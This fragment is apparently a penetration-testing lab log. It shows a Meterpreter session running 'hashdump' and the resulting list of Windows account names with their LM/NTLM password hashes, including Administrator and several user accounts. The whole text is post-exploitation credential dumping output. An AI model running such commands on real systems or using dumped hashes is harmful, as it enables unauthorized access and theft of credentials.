 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
defaultuser0:1000:aad3b435b51404eeaad3b435b51404ee:24d9c6ce5d70b47225f3ded8c9d255ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
hacker:1002:aad3b435b51404eeaad3b435b51404ee:5e7599f673df11d5c5c4d950f5bf0157:::
prashant:1003:aad3b435b51404eeaad3b435b51404ee:e075ad01eaf7d1d4ccac49daca20fe5a:::
user1:1001:aad3b435b51404eeaad3b435b51404ee:7d06b21fc60bc680c69c90361f6c3fb2:::
meterpreter >